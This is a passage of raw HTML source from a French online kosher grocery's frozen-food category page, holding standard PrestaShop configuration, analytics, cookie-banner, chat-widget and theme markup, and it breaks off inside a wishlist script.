

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.groskash.com/surgele-cacher
body_size: 30936
content:
<!doctype html><html lang="fr"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Surgelés cacher, Viandes, Volailles,Poisson,Légumes livrés chez vous | Groskash</title><meta name="description" content="Viandes , Volailles, Poissons, Légumes casher livré chez vous en 24-48h! Groskash votre boutique cacher en ligne avec + de 1500 références pour vous faire plaisir"><meta name="keywords" content="Produit surgelé cacher,livraison produit surgelé cacher,livraison course casher en france,commander cacher en ligne,pardess,leader viande"><link rel="canonical" href="https://www.groskash.com/surgele-cacher"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1556039702"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1556039702"><link rel="stylesheet" href="https://www.groskash.com/themes/ps_food_124/assets/cache/theme-8c8fbb330.css" type="text/css" media="all"> <script type="text/javascript">var TVCMSCUSTOMSETTING_HOVER_IMG = "1";
        var TVCMSCUSTOMSETTING_MAIN_MENU_STICKY = "1";
        var TVCMSCUSTOMSETTING_VERTICAL_MENU_OPEN = "0";
        var TVCMSCUSTOMSETTING_WOW_JS = "1";
        var TVCMSFRONTSIDE_THEME_SETTING_SHOW = "1";
        var TVCMSSLIDER_PAUSE_ON_HOVER = "1";
        var TVCMSSLIDER_SPEED = "5000";
        var TVCMSSLIDER_WRAP = "1";
        var iqitmegamenu = {"sticky":true,"mobileType":"push","containerSelector":"#wrapper .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.groskash.com\/surgele-cacher","meta":{"title":"Surgel\u00e9s cacher, Viandes, Volailles,Poisson,L\u00e9gumes livr\u00e9s chez vous | Groskash","description":"Viandes , Volailles, Poissons, L\u00e9gumes casher livr\u00e9 chez vous en 24-48h! \r\nGroskash votre boutique cacher en ligne avec + de 1500 r\u00e9f\u00e9rences pour vous faire plaisir","keywords":"Produit surgel\u00e9 cacher,livraison produit surgel\u00e9 cacher,livraison course casher en france,commander cacher en ligne,pardess,leader viande","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-both-columns":true,"page-category":true,"tax-display-disabled":true,"category-id-84":true,"category-Surgel\u00e9s cacher":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"GrosKash-","logo":"\/img\/groskash-logo-1556039702.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.groskash.com\/","current_url":"https:\/\/www.groskash.com\/surgele-cacher","shop_domain_url":"https:\/\/www.groskash.com","img_ps_url":"https:\/\/www.groskash.com\/img\/","img_cat_url":"https:\/\/www.groskash.com\/img\/c\/","img_lang_url":"https:\/\/www.groskash.com\/img\/l\/","img_prod_url":"https:\/\/www.groskash.com\/img\/p\/","img_manu_url":"https:\/\/www.groskash.com\/img\/m\/","img_sup_url":"https:\/\/www.groskash.com\/img\/su\/","img_ship_url":"https:\/\/www.groskash.com\/img\/s\/","img_store_url":"https:\/\/www.groskash.com\/img\/st\/","img_col_url":"https:\/\/www.groskash.com\/img\/co\/","img_url":"https:\/\/www.groskash.com\/themes\/ps_food_124\/assets\/img\/","css_url":"https:\/\/www.groskash.com\/themes\/ps_food_124\/assets\/css\/","js_url":"https:\/\/www.groskash.com\/themes\/ps_food_124\/assets\/js\/","pic_url":"https:\/\/www.groskash.com\/upload\/","pages":{"address":"https:\/\/www.groskash.com\/adresse","addresses":"https:\/\/www.groskash.com\/adresses","authentication":"https:\/\/www.groskash.com\/connexion","cart":"https:\/\/www.groskash.com\/panier","category":"https:\/\/www.groskash.com\/index.php?controller=category","cms":"https:\/\/www.groskash.com\/index.php?controller=cms","contact":"https:\/\/www.groskash.com\/nous-contacter","discount":"https:\/\/www.groskash.com\/reduction","guest_tracking":"https:\/\/www.groskash.com\/suivi-commande-invite","history":"https:\/\/www.groskash.com\/historique-commandes","identity":"https:\/\/www.groskash.com\/identite","index":"https:\/\/www.groskash.com\/","my_account":"https:\/\/www.groskash.com\/mon-compte","order_confirmation":"https:\/\/www.groskash.com\/confirmation-commande","order_detail":"https:\/\/www.groskash.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.groskash.com\/suivi-commande","order":"https:\/\/www.groskash.com\/commande","order_return":"https:\/\/www.groskash.com\/index.php?controller=order-return","order_slip":"https:\/\/www.groskash.com\/avoirs","pagenotfound":"https:\/\/www.groskash.com\/page-introuvable","password":"https:\/\/www.groskash.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.groskash.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.groskash.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.groskash.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.groskash.com\/promotions","product":"https:\/\/www.groskash.com\/index.php?controller=product","search":"https:\/\/www.groskash.com\/recherche","sitemap":"https:\/\/www.groskash.com\/sitemap","stores":"https:\/\/www.groskash.com\/magasins","supplier":"https:\/\/www.groskash.com\/fournisseur","register":"https:\/\/www.groskash.com\/connexion?create_account=1","order_login":"https:\/\/www.groskash.com\/commande?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.groskash.com\/surgele-cacher"},"theme_assets":"\/themes\/ps_food_124\/assets\/","actions":{"logout":"https:\/\/www.groskash.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.groskash.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.groskash.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_best_seller_small_product_default":{"url":"https:\/\/www.groskash.com\/img\/p\/fr-default-home_best_seller_small_product_default.jpg","width":330,"height":330},"home_default":{"url":"https:\/\/www.groskash.com\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"home_featured_product_default":{"url":"https:\/\/www.groskash.com\/img\/p\/fr-default-home_featured_product_default.jpg","width":350,"height":350},"home_special_product_default":{"url":"https:\/\/www.groskash.com\/img\/p\/fr-default-home_special_product_default.jpg","width":430,"height":430},"medium_default":{"url":"https:\/\/www.groskash.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"home_best_seller_product_default":{"url":"https:\/\/www.groskash.com\/img\/p\/fr-default-home_best_seller_product_default.jpg","width":680,"height":680},"large_default":{"url":"https:\/\/www.groskash.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.groskash.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.groskash.com\/img\/p\/fr-default-home_featured_product_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.groskash.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.groskash.com\/"},{"title":"Surgel\u00e9s cacher","url":"https:\/\/www.groskash.com\/surgele-cacher"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/surgele-cacher"},"time":1769435810,"static_token":"567284de36df94391ff965f82e55f4f2","token":"2f35e45dda5ad29fec0f671db4425e2f"};
        var psemailsubscription_subscription = "https:\/\/www.groskash.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var tvcms_setting = true;</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-92528722-1', 'auto');
                    ga('set', 'anonymizeIp', true);
                ga('send', 'pageview');
    
    ga('require', 'ec');</script> <style>.lgcookieslaw_banner {
		display:table;
		width:100%;
		position:fixed;
		left:0;
		repeat-x scroll left top;
		background: #000000;
		border-color: #000000;
		border-left: 1px solid #000000;
		border-radius: 3px 3px 3px 3px;
		border-right: 1px solid #000000;
		color: #ffffff !important;
		z-index: 99999;
		border-style: solid;
		border-width: 1px;
		margin: 0;
		outline: medium none;
		text-align: center;
		vertical-align: middle;
		text-shadow: 0 0 0 0;
		-webkit-box-shadow: 0px 1px 5px 0px #000000;
		-moz-box-shadow:    0px 1px 5px 0px #000000;
		box-shadow:         0px 1px 5px 0px #000000;
		font-size: 12px;
	
		bottom:0;;
		opacity:0.8;
	
	}

	.lgcookieslaw_banner > form
	{
		position:relative;
	}

	.lgcookieslaw_banner span.lgcookieslaw_btn
	{
		border-color: #8BC954 !important;
		background: #8BC954 !important;
		color: #FFFFFF !important;
		text-align: center;
		margin: 5px 0px 5px 0px;
		padding: 5px 5px;
		display: inline-block;
		border: 0;
		font-weight: bold;
		height: 26px;
		line-height: 16px;
		width: auto;
		font-size: 12px;
		cursor: pointer;
	}

	.lgcookieslaw_banner span:hover.lgcookieslaw_btn
	{
		moz-opacity:0.85;
		opacity: 0.85;
		filter: alpha(opacity=85);
	}

	.lgcookieslaw_banner a.lgcookieslaw_btn
	{
		border-color: #5BC0DE;
		background: #5BC0DE;
		color: #FFFFFF !important;
		margin: 5px 0px 5px 0px;
		text-align: center;
		padding: 5px 5px;
		display: inline-block;
		border: 0;
		font-weight: bold;
		height: 26px;
		line-height: 16px;
		width: auto;
		font-size: 12px;
	}

	@media (max-width: 768px) {
		.lgcookieslaw_banner span.lgcookieslaw_btn,
		.lgcookieslaw_banner a.lgcookieslaw_btn {
			height: auto;
		}
	}

	.lgcookieslaw_banner a:hover.lgcookieslaw_btn
	{
		border-color: #5BC0DE;
		background: #5BC0DE;
		color: #FFFFFF !important;
		moz-opacity:0.85;
		opacity: 0.85;
		filter: alpha(opacity=85);
	}

	.lgcookieslaw_close_banner_btn
	{
		cursor:pointer;
		height:21px;
		max-width:21px;
		width:21px;
	}

	.lgcookieslaw_container {
		display:table;
		margin: 0 auto;
	}

	.lgcookieslaw_button_container {
		display:table-cell;
		padding:0px;
		vertical-align: middle;
	}

	.lgcookieslaw_button_container div{
		display:table-cell;
		padding: 0px 4px 0px 0px;
		vertical-align: middle;
	}

	.lgcookieslaw_message {
		display:table-cell;
		font-size: 12px;
		padding:2px 5px 5px 5px;
		vertical-align: middle;
	}

	.lgcookieslaw_message p {
		margin: 0;
		color: #ffffff !important;
	}

	.lgcookieslaw_btn-close {
		position:absolute;
		right:5px;
		top:5px;
	}</style> <script type="text/javascript">function closeinfo(accept)
    {
        var banners = document.getElementsByClassName("lgcookieslaw_banner");
        if( banners ) {
            for (var i = 0; i < banners.length; i++) {
                banners[i].style.display = 'none';
            }
        }

        if (typeof accept != 'undefined' && accept == true) {
            setCookie("__lglaw", 1, 31536000);
        }
    }

    function checkLgCookie()
    {
        return document.cookie.match(/^(.*;)?\s*__lglaw\s*=\s*[^;]+(.*)?$/);
    }

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    var lgbtnclick = function(){
        var buttons = document.getElementsByClassName("lgcookieslaw_btn_accept");
        if( buttons != null ) {
            for (var i = 0; i < buttons.length; i++) {
                buttons[i].addEventListener("click", function () {
                    closeinfo(true);
                                        
                });
            }
        }
    };

    window.addEventListener('load',function(){
        if( checkLgCookie() ) {
            closeinfo();
        } else {
            
                        
            lgbtnclick();
        }
    });</script> <script type="text/javascript">//Common vars
    var apc_link = "https://www.groskash.com/module/advancedpopupcreator/popup";
    var apc_token = "567284de36df94391ff965f82e55f4f2";
    var apc_data = '&token=' + apc_token + '&responsiveWidth=' + window.innerWidth + '&url=' + encodeURIComponent(window.location.href) + '&referrer=' + encodeURIComponent(document.referrer);</script> <script type="text/javascript">//
	var error_label = "Erreur";
    var page_name = "category";
	var is_swal = parseInt("1");
	var ps_version = parseInt("1.7.5.1");
	var isPs17 = parseInt("1");
//</script>  <script>var hourText = "h";</script> <div class="stage_please_call_me"></div><div class="please_call_me"><div class="form_title"> Merci de me rappeler <a href="#" class="close_form"> <i class="icon-remove"></i> </a></div><div class="form_body"><input class="hidden-xs-up" name="url_page" type="text" value="/surgele-cacher"><label class="user">Votre nom</label><div class="field_row icon_row icon_user"> <input name="name" type="text" placeholder="Nom"></div> <label class="phone">Votre téléphone</label><div class="field_row icon_row icon_phone"> <input id="phone-call" name="phone" type="text" placeholder="Numéro de téléphone"></div><div class="field_row row"><div class="col-xs-6"> <label>Choisissez l'heure de</label><div class="input-group clockpicker pull-center" data-placement="left" data-align="top" data-autoclose="true"> <input type="text" readonly name="time_from" class="time_from form-control" value="8:00"> <span class="input-group-addon"> <span class="glyphicon glyphicon-time"></span> </span></div></div><div class="col-xs-6"> <label>à</label><div class="input-group clockpicker pull-center" data-placement="left" data-align="top" data-autoclose="true"> <input type="text" readonly class="form-control time_to" name="time_to" value="17:00"> <span class="input-group-addon"> <span class="glyphicon glyphicon-time"></span> </span></div></div></div><div class="field_row"></div></div><div class="form_footer"> <button class="submitPleaseCallMe btn"> Me rappeler </button></div></div><div class="link_show_please_call_me newton_callback_phone"><div class="newton-track" style="border-color:rgba(31, 178, 80, 1);"></div><div class="newton-wrapper"><div class="newton-ring" style="background-image:url([data-uri]);"></div></div><div class="newton-back-circle" style="background-color:rgba(31, 178, 80, 1);"></div><div class="newton-circle" style="background-color:rgba(31, 178, 80, 1);"><div class="newton-handset"></div></div></div> <script type="text/javascript">var mask_var = "";
    // jQuery(function($){
    //     $("#phone-call").mask("+7(999) 999-9999");
    // });</script><script type="text/javascript">var staticurl = "static-eu.oct8ne.com/api/v2/oct8ne.js";
    var oct8ne = document.createElement("script");
    oct8ne.type = "text/javascript";
    oct8ne.src =
            (document.location.protocol == "https:" ? "https://" : "http://")
            + staticurl
            + '?' + (Math.round(new Date().getTime() / 86400000));
    oct8ne.async = true;
    oct8ne.license = "ED299860AF2950734EF00B3376B12D3A";
    oct8ne.server = "backoffice-eu.oct8ne.com/";
    oct8ne.baseUrl = "//www.groskash.com";
    oct8ne.checkoutUrl = "//www.groskash.com/commande";
    oct8ne.loginUrl = "//www.groskash.com/connexion";
    oct8ne.checkoutSuccessUrl = "//www.groskash.com/confirmation-commande";
    oct8ne.locale = "fr-FR";
    oct8ne.currencyCode = "EUR";	
    oct8ne.platform = "prestashop";	
    oct8ne.apiVersion = "2.5";	
    oct8ne.onProductAddedToCart = function(productId) {
        if (typeof ajaxCart != 'undefined'){
            ajaxCart.refresh();
        }
    };
    	var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(oct8ne, s);</script> <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800,900&amp;subset=devanagari,latin-ext" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Pacifico&amp;subset=cyrillic,latin-ext,vietnamese" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Great+Vibes&amp;subset=latin-ext" rel="stylesheet"><link rel="stylesheet" type="text/css" href="https://www.groskash.com/themes/ps_food_124/assets/css/scroll.css"><link rel="stylesheet" type="text/css" href="https://www.groskash.com/themes/ps_food_124/assets/css/animation.css"><link rel="stylesheet" type="text/css" href="https://www.groskash.com/themes/ps_food_124/assets/css/jquery.fancybox.css"><link rel="stylesheet" type="text/css" href="https://www.groskash.com/themes/ps_food_124/assets/css/theme-control.css"><link rel="stylesheet" type="text/css" href="https://www.groskash.com/themes/ps_food_124/assets/css/jquery.minicolors.css"><link href="https://www.groskash.com/themes/ps_food_124/assets/css/bootstrap-toggle.min.css" rel="stylesheet"><link rel="stylesheet" type="text/css" href="https://www.groskash.com/themes/ps_food_124/assets/css/theme/theme_custom.css"></head><body id="category" class="lang-fr country-us currency-eur layout-both-columns page-category tax-display-disabled category-id-84 category-surgeles-cacher category-id-parent-2 category-depth-level-2" ><div class="tvcmstheme-control"><div class="tvtheme-control"><div class="tvtheme-control-icon"> <i class='material-icons'>&#xe8b8;</i></div><div class="tvtheme-control-wrapper"><div><div class="tvtheme-control-title-name"></div> <button class="tvtheme-control-reset">reset</button></div><table><tr class="tvselect-theme tvall-theme-content"><td><div class="tvselect-theme-name">Select Theme</div></td><td> <select class="tvselect-theme-select" id="select_theme"><option value="">Theme 1</option><option value="theme2">Theme 2</option><option value="theme3">Theme 3</option><option value="theme4">Theme 4</option><option value="theme_custom">Custom</option> </select></td></tr><tr class="tvtheme-color-one tvall-theme-content"><td><div class="tvcolor-theme-name">Custome Color 1</div></td><td><div class="tvtheme-color-box"> <input type="text" id="themecolor1" class="tvtheme-color-box-1" data-control="saturation" ></div></td></tr><tr class="tvtheme-color-two tvall-theme-content"><td><div class="tvcolor-theme-name">Custome Color 2</div></td><td><div class="tvtheme-color-box"> <input type="text" id="themecolor2" class="tvtheme-color-box-2" data-control="saturation"></div></td></tr><tr class="tvtheme-box-layout tvall-theme-content"><td><div class="tvtheme-layout-name">Box-Layout</div></td><td> <label class="checkbox-inline tvtheme-option tvtheme-box-layout-option"> <input type="checkbox" data-toggle="toggle"> </label></td></tr><tr class="tvtheme-background-patten tvall-theme-content"><td><div class="tvtheme-background-pattern-name"> Background Pattern</div></td><td><div class="tvtheme-all-pattern-wrapper"><div class="tvtheme-all-pattern"><div id="pattern1" class="tvtheme-pattern-image tvtheme-pattern-image1" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern1.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern2" class="tvtheme-pattern-image tvtheme-pattern-image2" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern2.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern3" class="tvtheme-pattern-image tvtheme-pattern-image3" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern3.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern4" class="tvtheme-pattern-image tvtheme-pattern-image4" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern4.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern5" class="tvtheme-pattern-image tvtheme-pattern-image5" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern5.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern6" class="tvtheme-pattern-image tvtheme-pattern-image6" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern6.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern7" class="tvtheme-pattern-image tvtheme-pattern-image7" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern7.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern8" class="tvtheme-pattern-image tvtheme-pattern-image8" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern8.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern9" class="tvtheme-pattern-image tvtheme-pattern-image9" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern9.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern10" class="tvtheme-pattern-image tvtheme-pattern-image10" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern10.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern11" class="tvtheme-pattern-image tvtheme-pattern-image11" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern11.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern12" class="tvtheme-pattern-image tvtheme-pattern-image12" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern12.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern13" class="tvtheme-pattern-image tvtheme-pattern-image13" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern13.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern14" class="tvtheme-pattern-image tvtheme-pattern-image14" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern14.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern15" class="tvtheme-pattern-image tvtheme-pattern-image15" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern15.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern16" class="tvtheme-pattern-image tvtheme-pattern-image16" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern16.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern17" class="tvtheme-pattern-image tvtheme-pattern-image17" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern17.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern18" class="tvtheme-pattern-image tvtheme-pattern-image18" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern18.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern19" class="tvtheme-pattern-image tvtheme-pattern-image19" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern19.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern20" class="tvtheme-pattern-image tvtheme-pattern-image20" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern20.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern21" class="tvtheme-pattern-image tvtheme-pattern-image21" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern21.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern22" class="tvtheme-pattern-image tvtheme-pattern-image22" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern22.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern23" class="tvtheme-pattern-image tvtheme-pattern-image23" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern23.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern24" class="tvtheme-pattern-image tvtheme-pattern-image24" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern24.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern25" class="tvtheme-pattern-image tvtheme-pattern-image25" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern25.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern26" class="tvtheme-pattern-image tvtheme-pattern-image26" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern26.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern27" class="tvtheme-pattern-image tvtheme-pattern-image27" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern27.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern28" class="tvtheme-pattern-image tvtheme-pattern-image28" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern28.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern29" class="tvtheme-pattern-image tvtheme-pattern-image29" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern29.png')"></div></div><div class="tvtheme-all-pattern"><div id="pattern30" class="tvtheme-pattern-image tvtheme-pattern-image30" style="background-image:url('https://www.groskash.com/themes/ps_food_124/assets/img/pattern/pattern30.png')"></div></div></div><p class="notice">custome background also available in admin.</p></td></tr><tr class="tvtheme-background-color tvall-theme-content"><td><div class="tvbgcolor-theme-name">Background color</div></td><td><div class="tvtheme-bgcolor-box"> <input type="text" id="themebgcolor2" data-control="saturation" class="tvtheme-bgcolor-box-2"></div></td></tr><tr class="tvtheme-wow-animation tvall-theme-content"><td><div class="tvtheme-animation-name">Wow Animation Enable</div></td><td> <label class="checkbox-inline tvtheme-option tvtheme-wow-option"> <input type="checkbox" checked data-toggle="toggle"> </label></td></tr><tr class="tvtheme-left-sticky tvall-theme-content"><td><div class="tvtheme-left-sticky-name">Left Stickt Enable</div></td><td> <label class="checkbox-inline tvtheme-option tvtheme-left-sticky-option"> <input type="checkbox" checked data-toggle="toggle"> </label></td></tr><tr class="tvtheme-right-sticky tvall-theme-content"><td><div class="tvtheme-right-sticky-name">Right Stickt Enable</div></td><td> <label class="checkbox-inline tvtheme-option tvtheme-right-sticky-option"> <input type="checkbox" checked data-toggle="toggle"> </label></td></tr><tr class="tvtheme-menu-sticky tvall-theme-content"><td><div class="tvtheme-menu-sticky-name">Menu Enable</div></td><td> <label class="checkbox-inline tvtheme-option tvtheme-menu-sticky-option"> <input type="checkbox" checked data-toggle="toggle"> </label></td></tr></table></div></div></div> <main><div class="tvcms-full-layout"><header id="header" class="tvcmsheader"><div class="tvcmsright-sticky wow slideInRight"><div class="tvright-sticky"><div class="tvright-sticky-wrapper"><div class="cart-preview"><div class="tvright-sticky-add-to-cart"> <a href="https://www.groskash.com/panier?action=show"> <i class="material-icons">&#xE8CC;</i> <span>Ajouter au panier</span> </a></div></div><div class="tvright-sticky-account"> <a class="logout" href="https://www.groskash.com/mon-compte" rel="nofollow"> <i class="material-icons">&#xe7fd;</i> <span>Mon Compte</span> </a></div> <script type="text/javascript">var wishlistProductsIds='';
var baseDir ='https://www.groskash.com/';
var static_token='567284de36df94391ff965f82e55f4f2';
var isLogged ='0';
var loggin_required='Vous devez être connecté pour gérer votre liste de souhaits.';
var added_to_wishlist ='Le produit a été ajouté avec succès à votre liste de souhaits.';
var mywishlist_url='https://www.groskash.com/module/tvcmswishlist/mywishlist';
